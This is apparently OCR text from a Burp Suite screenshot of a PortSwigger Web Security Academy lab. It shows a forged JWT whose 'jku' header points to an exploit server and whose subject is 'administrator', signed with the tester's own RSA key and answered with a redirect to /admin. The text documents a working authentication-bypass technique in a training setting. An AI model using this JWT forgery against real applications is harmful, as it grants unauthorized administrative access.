 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner
Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
1 × ...
Send Cancel < > Follow redirection
Target: https://0a00009c048827c5c062813d003e009c.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiI2OTFlZGQyYS1mN2JmLTRlMTQtYjVjNC1jNWVjNzljM2R ...
Serialized JWT
hIr34uJ8mj6s49T_KfUWE_MTwCm1awPW8Javuj1JUwLyEbVgMnrN0qbe1BQSq2GWDOaj3_
rf62YGckhILI_
z6NBe1wszPgE1PFZJ4dDL9ht9icIPu1V8pSQr2qRBreqXpZgbvQHGJIrKORXvT4JfRo5coorbiqe
Y8IcnQBu6flY8Btt8NGfmWtCEJb-W8dtiG1B8t2Wf_eVKfMfqetti8p1m-tYS1m4_-Q
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "691edd2a-f7bf-4e14-b5c4-c5ec79c3dffb",
"jku": "https://exploit-0a220078040c275ac0ed819701a800ac.
"alg": "RS256"
}
Format JSON
Compact JSO
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1656214692
}
Format JSON
Compact JSON
Signature
21 48 1B 66 52 8D 8D FB 69 79 92 53 77 40 F3 3C
05 0C 3E 87 5D 51 89 20 C8 F3 9C D1 12 5F C3 BE
35 B6 95 61 FD 9F B9 27 70 AD 85 36 81 C5 69 2F
39 76 78 C6 47 C4 6C AC EA 4A 52 90 EB E4 B3 B8
4A 1C D0 2B 2A F9 F0 09 59 8D 37 C1 45 05 F0 F1
52 4A C1 B3 73 BE 84 8A F7 E2 E2 7C 9A 3E AC
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Signing Key
691edd2a-f7bf-4e14-b5c4-c5ec79c3dffb (RSA 2048)
Signing Algorithm
RS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 3
Done
78 bytes | 322 millis